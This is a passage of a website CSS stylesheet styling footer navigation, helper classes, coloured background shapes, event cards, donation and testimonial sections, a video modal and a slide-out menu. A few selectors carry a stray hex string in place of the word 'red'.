  color: inherit;
}

.footer.footer-page .footer-nav .navbar-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .social-form {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.footer.footer-page .footer-block .social-form .title {
  font-size: 1rem;
  font-weight: bold;
}

.footer.footer-page .footer-block .social-form .email-ok {
  position: absolute;
}

.footer.footer-page .footer-block .social-form .form-group {
  width: 100%;
}

@media (min-width: 576px) {
  .footer.footer-page .footer-block .social-form .form-group {
    width: auto;
  }
}

.footer.footer-page .footer-block .social-icons {
  display: flex;
  justify-content: flex-end;
  padding-right: 1rem;
}

.footer.footer-page .footer-block .socials-nav {
  list-style: none;
  display: flex;
  flex-direction: row;
}

.footer.footer-page .footer-block .socials-nav a {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  color: inherit;
}

.footer.footer-page .footer-block .socials-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .socials-nav .icon {
  font-size: 24px;
}

.footer.footer-page .footer-note {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* 6. Helper classes / Responsiveness */
/* 6.1 Helper classes */
/*
 * Layout position
 */
/* Flexbox cente#e6e5e09e elements */
.center-vh {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
  justify-content: center;
}

.dir-col {
  flex-direction: column;
}

.center-v {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
}

.center-h {
  /* width needed for Firefox */
  display: flex;
  justify-content: center;
}

.end-h {
  justify-content: flex-end;
}

.start-h {
  justify-content: flex-start;
}

/* Table block cente#e6e5e09e elements */
.table {
  display: table;
  height: inherit;
  margin: auto;
}

.table-cell {
  display: table-cell;
  vertical-align: middle;
}

.mt-40 {
  margin-top: 40px;
}

.mt-80 {
  margin-top: 20px;
}

@media screen and (min-width: 768px) {
  .mt-80 {
    margin-top: 80px;
  }
}

/*
 *Layout size
  */
.fullscreen {
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 576px) {
  .fullscreen-md {
    width: 100%;
    min-height: 100vh;
  }
}

@media (min-width: 768px) {
  .fullscreen-lg {
    width: 100%;
    min-height: 100vh;
  }
}

.fullscreen-position {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.fullheight {
  min-height: 100vh;
}

@media (max-width: 767px) {
  .fullheight-sm-only {
    min-height: 100vh;
  }
}

.fullwidth {
  width: 100%;
}

@media (max-width: 767px) {
  .plr-sm-4 {
    padding-left: 4px;
    padding-right: 4px;
  }
}

@media (max-width: 767px) {
  .plr-sm-8 {
    padding-left: 8px;
    padding-right: 8px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-4 {
    margin-left: -4px;
    margin-right: -4px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-8 {
    margin-left: -8px;
    margin-right: -8px;
  }
}

@media (max-width: 767px) {
  .mb-sm-2 {
    margin-bottom: 8px !important;
  }
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */
.hidden {
  display: none !important;
  visibility: hidden;
}

@media (max-width: 575px) {
  .hidden-sm {
    display: none !important;
    visibility: hidden;
  }
}

@media (max-width: 575px) {
  .hidden-md {
    display: none !important;
    visibility: hidden;
  }
}

@media (min-width: 960px) {
  .text-lg-left {
    text-align: left;
  }
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */
.invisible {
  visibility: hidden;
}

.bg-primary {
  background-color: #057f3d !important;
}

.bg-secondary {
  background-color: #3f4b62 !important;
}

.bg-light-gray {
  background-color: #e1e1e1 !important;
}

.bg-white-gray {
  background-color: #f8f9fa !important;
}

.bg-white {
  background-color: #ffffff !important;
}

.bg-black {
  background-color: #1d1d1d !important;
}

.bg-triangle-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.mask-primary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(3, 127, 213, 0.5);
}

.mask-secondary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(63, 75, 98, 0.5);
}

.mask-light-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(225, 225, 225, 0.5);
}

.mask-white-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(248, 249, 250, 0.5);
}

.mask-white:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
}

.mask-black:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.bg-gradient-primary {
  background-image: linear-gradient(to right, #057f3d, #fec108);
}

.bg-gradient-secondary {
  background-image: linear-gradient(to right, #3f4b62, #057f3d);
}

.bg-gradient-purple {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-aqua {
  background-image: linear-gradient(to right, #057f3d, #2ED662);
}

.bg-gradient-blue {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-blue#e6e5e09e {
  background-image: linear-gradient(to right, #057f3d, #dc3545);
}

.bg-gradient-green {
  background-image: linear-gradient(to right, #2ED662, #FFDA2E);
}

.bg-gradient-orange {
  background-image: linear-gradient(to right, #FF9947, #FFDA2E);
}

.bg-gradient-#e6e5e09e {
  background-image: linear-gradient(to right, #dc3545, #FF9947);
}

.t-nowrap {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-nowrap {
  white-space: nowrap;
}

/* 6.2 Helper classes */
.display-1 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1;
}

@media (min-width: 768px) {
  .display-1 {
    font-size: 4.5rem;
  }
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 6rem;
  }
}

.display-2 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 5.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4.5rem;
  }
}

.display-4 {
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 2.5rem;
    padding-left: 24px;
    text-transform: uppercase;
  }

  .form-desc .display-4 {
    padding-left: 0;
  }

  .contact-title h2 {
    padding-left: 0;
  }
}

.display-5 {
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-title {
  margin-bottom: 1rem;
  color: #221f20;
}

.display-normal {
  font-size: 1rem;
}

@media (max-width: 575px) {
  .text-right-sm {
    text-align: right !important;
  }
}

@media (max-width: 575px) {
  .text-left-sm {
    text-align: left !important;
  }
}

@media (max-width: 575px) {
  .text-center-sm {
    text-align: center !important;
  }
}

.strong,
strong {
  font-weight: bold;
}

.condensed {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

h1,
h2,
h3,
h4 {
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

p {
  font-size: 1rem;
}

@media (min-width: 768px) {
  p {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  p {
    font-size: 15px;
  }
}

.font-primary {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

.font-secondary {
  font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
}

/* 6.3 Responsiveness */
.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}

/* Latest Css */
.navbar-brand .logo {
  padding: 10px 12px;
  /* background-color: #fff; */
}

.e-ticket {
  border: 1px solid #1b1a1a99;
}

.carousel-inner {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

#carouselExampleIndicators {
  padding-bottom: 18px;
}

/* @media(min-width: 1680px) {
  .carousel-item img {
    height: 600px;
  }
} */

.tkt-part {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  padding: 18px;
  background-color: #cccdcf;
}


.vtour {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  background-color: #877f74;
}

.tkt-list li {
  list-style: none !important;
}

/* .card1 {
  height: 98%;
} */

@media(min-width: 1680px) {
  .card1 {
    height: 65%;
    margin-top: 14%;
  }
}


/* event section starts */

.up-ev{
    margin-top: 80px;
}
.event-card {
  width: 100%;
  background: #ededed;
  border-radius: 15px;
  padding: 10px;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.event-name {
  font-size: 17px;
}

.event-card:hover {
  box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  transition: 0.6s;
}

.left {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 15px;
}

.date-time {
  padding: 20px 0 0 0;
  width: 200px;
  height: 80px;
  border-radius: 6px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  letter-spacing: 2px;
  background-color: #057f3d;
}

.date {
  font-size: 12px;
  font-weight: 600;
  color: #fff !important;
}

.time {
  font-size: 22px;
  font-weight: 700;
  color: #fff !important;
}

.event-detail {
  font-size: 12px;
  color: #4b4b4b;
  margin-top: 5px;
  margin-bottom: 0;
}
.s-wrap-up .section-wrapper{
  padding-top: 25px !important;
}

/* event section ends */
.otd {
  background-color: #f1ab36;
  padding: 12% 5% 12% 4%;
  border-radius: 30px;
  /*margin-top: 7%;*/
}

.otd-list li {
  list-style: none !important;
  text-align: left;
}



.otd .col-lg-3 .card {
  width: 95px;
  height: 95px;
  border-radius: 10px;
}

.otd .col-lg-3 .card .card-body {
  padding: 0;
}

.otd .col-lg-3 .card .card-body .card-text {
  text-align: center;
  font-size: 10px;
  padding: 0;
  color: #067228;
  font-weight: 600;
}

/* Donation Starts */
.blink-soft {
  animation: blinker 1.5s linear infinite;
  text-align: center !important;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}

.donation-list {
  position: relative;
  left: 24%;
  text-align: left;
}

.donation-list li {
  list-style: none !important;
}

/* Donation Ends */
.title-desc p {
  padding: 0 24px 0 24px;
}

.card-excep {
  margin-top: 0 !important;
  padding: 20px 0 !important;
}

@media(max-width: 1350px) {
  .section-home .section-content .title-desc {
    margin-top: 0;
  }

  .card-excep {
    margin-top: 0;
  }

  /* .lily1 {
    bottom: -16%;
  }

  .lily2 {
    bottom: -8%;
  } */
}

@media(max-width:1679px) {
  .second-carousel {
    /*margin-top: 14%;*/
    margin-top: 3%;
  }

  .donation {
    margin-top: 17%;
  }
}

@media(max-width:1440px) {
  .donation-left {
    width: 123%;
  }
}


/* .last-section {
  display: flex;
  justify-content: space-between;
} */
/* footer section starts */
/* .copyright {
  position: absolute;
  bottom: 10px;
  color: #fff;
  font-size: 24px;
  width: 100%;
} */
.send_email_form {
  background-color: #057f3d;
  padding: 20px 20px 67px 32px;
  border-radius: 30px;
  height: auto;
}

.sub-form input::placeholder {
  color: #c3bebe !important;
}

.social p {
  color: #fff;
}

.icons a {
  color: #fff;
  font-size: 16px;
  /*margin-right: 6px;*/
}

.icons a:hover {
  text-decoration: none;
  color: #f3e237 !important;
}

.icons i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
}

.f-left {
  padding-left: 50px;
  padding-top: 33px;
  color: #fff !important;
}

.f-right {
  padding-left: 145px;
  text-decoration: none;
}

.f-right p {
  color: #fff !important;
}

.f-right p em {
  text-decoration: none !important;
  font-size: 15px;
}

.f-right img {
  width: 200px;
}

.map iframe {
  background-color: #f1ab36;
  padding: 20px;
}

.contact {
  background-color: #057f3d;
  padding: 20px;
  border-radius: 30px;
  height: auto;
}

.contact-details h4 {
  padding-left: 20px;
}

.contact-details p {
  padding-bottom: 0;
  line-height: 1.2;
  font-size: 13px;
  color: #fff;
}

/*--- Our testimonials ---*/
.testi-big {
  position: relative;
  width: 100%;
  display: table;
  padding: 36px 22px 36px 0;
  overflow: hidden;
}

.testi-big::before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 90%;
  height: 100%;
  background: #f9f9f9;
  z-index: -1;
  border: 2px solid transparent;
}

.testi-big blockquote {
  margin: 0;
}

.testi-img {
  position: relative;
}

.testi-img figure {
  position: relative;
  width: 200px;
  height: 200px;
  overflow: hidden;
  display: inline-block;
}

.quote-content h3 a {
  color: rgb(6 114 40);
}

.testi-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testi-content {
  display: table-cell;
  vertical-align: middle;
  padding-left: 27px;
}

.quote-content p {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 11px;
  margin-bottom: 7px;
  font-style: italic;
  line-height: 1.3;
}

.quote-content h3 {
  font-size: 15px;
  margin-bottom: 0px;
  font-weight: 600;
}

.quote-content span {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 12px;
  color: #000;
}

.quote-img {
  position: absolute;
  right: -12px;
  top: 44px;
  font-style: italic;
  z-index: auto;
  font-size: 145px;
  color: rgb(6 114 40);
}

.trustee-text h2 {
  padding-bottom: 20px;
}
.board-section .section-content ul li {
  list-style: none;
}
.all-vdo .btn {
  border: 1px solid #057f3d;
  padding: 12px 14px 12px 8px;
  background-color: #ffffff6e;
  font-weight: 500;
}

.lily1 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -9%;
}

.lily2 {
  position: absolute;
  width: 248px;
  bottom: 0%;
  right: -15%;
}

.lily3 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -1%;
}

.last-section {
  padding: 20px 0 0 0;
}

/*.inner-page {*/
/*  margin-bottom: 40px;*/
/*}*/

.inner-page-last-section {
  position: static;
  width: 100%;
  bottom: 0;
}

.ip-text-block p {
  margin: 35px 0;
}



/* video gallery section */
/* *,
::after,
::before {
  box-sizing: border-box;
} */
.vdo-section .owl-theme .owl-nav {
  margin-top: 0;
  margin-bottom: 0;
}

.card5 {
  border: 1px solid #a09d9d !important;
  box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  margin-bottom: 17px;
}

.profile-pic {
  width: 100px !important;
  height: 100px;
  box-shadow: 0px 4px 8px 0px #BDBDBD;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: #211f1f !important;
  border: none;
  padding: 5px 20px !important;
  font: inherit;
  font-size: 50px !important
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  color: #0D47A1 !important;
  background-color: transparent !important
}

.owl-dots {
  display: none
}

button:focus {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline-width: 0
}

.item {
  display: none
}

.next {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.prev {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.item.show {
  display: block;
  transition-duration: 0.4s
}

@media screen and (max-width: 999px) {

  .next,
  .prev {
    transform: scale(1);
    opacity: 1
  }

  .item {
    display: block !important
  }
}

#video-wrap:not(.active) {
  opacity: 0;
  visibility: hidden;
}

#video-wrap .video-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#video-wrap .video-container {
  width: 50%;
  transition: all 0.3s ease-in-out;
  transform: scale(0.9);
}

#video-wrap .close-video {
  background-color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 5%;
  top: 5%;
  width: 42px;
  height: 42px;
  border-radius: 100%;
  border: solid 2px #000;
  padding: 0;
  transition: all 0.3s ease-in-out;
  z-index: 150;
}

#video-wrap .close-video:before,
#video-wrap .close-video:after {
  content: "";
  width: 60%;
  height: 3px;
  background-color: #000;
  position: absolute;
  transition: all 0.3s ease-in-out;
}

#video-wrap .close-video:before {
  transform: rotate(42deg);
}

#video-wrap .close-video:after {
  transform: rotate(-42deg);
}

#video-wrap .close-video:focus {
  outline: none;
}

#video-wrap .close-video:hover {
  background-color: #000;
}

#video-wrap .close-video:hover:before,
#video-wrap .close-video:hover:after {
  background-color: #fff;
}

#video-wrap video,
#video-wrap iframe {
  position: relative;
  z-index: 10;
  border-radius: 12px;
  box-shadow: 0 0 19px rgba(0, 0, 0, 0.16);
  width: 100%;
  height: 60vh;
  max-height: 85vh;
  background-color: #000;
}

#video-wrap video {
  object-fit: cover;
}

#video-wrap.active {
  opacity: 1;
  visibility: visible;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  padding: 12px;
  height: 100vh;
  display: flex;
  transition: all 0.3s ease-in-out;
  z-index: 9991;
  align-items: center;
  justify-content: center;
}

#video-wrap.active .video-container {
  transform: scale(1);
}

@media (max-width: 1659px) and (min-width: 1330px) {
  #video-wrap .video-container {
    max-width: 978px;
  }
}

@media (min-width: 1660px) {
  #video-wrap .video-container {
    max-width: 1431px;
  }
}

.kvideo {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  min-height: 289px;
  min-width: 334px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}

.kvideo:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  /* background: rgba(0, 0, 0, 0.6); */
  z-index: -1;
  left: 0px;
  top: 0px;
}

.lets-play {
  cursor: pointer;
}

.oral-history img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.oral-history .form-control {
  background-color: #f1f0f0;
}

.oral-history form {
  padding-top: 75px;
}

.tcarousel .carousel-inner {
  border: none;
  border-radius: 0;
}

.blog-section .card .card-text {
  margin-bottom: 0;
}

.fb-like-box {
  border-radius: 30px;
  border: 20px solid #f1ab36;
}

.fb-like-box iframe {
  border-radius: 2px;
}

/* New Navbar */
/* #menuToggle {
  display: block;
  position: absolute;
  top: 50px;
  right: 100px;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

#menuToggle input {
  display: block;
  width: 40px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: -5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
}

#menuToggle span {
  display: block;
  width: 25.4px;
  height: 2px;
  margin-bottom: 5px;
  position: relative;
  background: #cdcdcd;
  border-radius: 3px;
  z-index: 1;
  transform-origin: 4px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    opacity 0.55s ease;
}

#menuToggle span:first-child {
  transform-origin: 0% 0%;
}

#menuToggle span:nth-last-child(2) {
  transform-origin: 0% 100%;
}

#menuToggle input:checked~span {
  opacity: 1;
  transform: rotate(45deg) translate(-2px, -1px);
  background: #232323;
}

#menuToggle input:checked~span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

#menuToggle input:checked~span:nth-last-child(2) {
  opacity: 1;
  transform: rotate(-45deg) translate(0, -1px);
} */

#menu {
  position: absolute;
  width: 380px;
  margin: -100px 0 0 0;
  padding: 95px 90px 90px 30px;
  right: -100px;
  background: #ededed;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  transform-origin: 0% 0%;
  transform: translate(100%, 0);
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
  box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -webkit-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -moz-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
}

@media(max-width: 699px) {
  #menu {
    transform: translate(-50%, 0);
  }
}

#menu li {
  padding: 2px 0;
  font-size: 15.5px;
}

#menu li a {
  color: #000;
  text-decoration: none;
}

#menu li a:hover {
  background: #047e3d;
  border-left: 4px solid yellow;
  color: #fff;
  padding: 8px 10px;
}

#menu li a .fa-caret-down {
  padding-left: 6px;
}

.fa-caret-up::before {
  content: "";
  padding-left: 6px;
}

.sub-menu ul {
  padding-left: 8px;
  background-color: #fbda3d;
  margin-top: 8px;
  top: -8px;
}

.sub-menu ul li a {
  font-size: 13px;
}

/* #menuToggle input:checked~ul {
  transform: scale(1.0, 1.0);
  opacity: 1;
} */

/* Main Menu css starts */

header nav {
  background-color: #ededed7d;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
header nav ul {
  width: 380px;
  position: inherit;
  right: 90px;
  top: 110px;
}

/*header nav ul {*/
/*  list-style-type: none;*/
/*  padding: 0;*/
/*  margin: 0;*/
/*  position: relative;*/
/*  left: 50%;*/
/*  width: 250px;*/
/*  top: 94px;*/
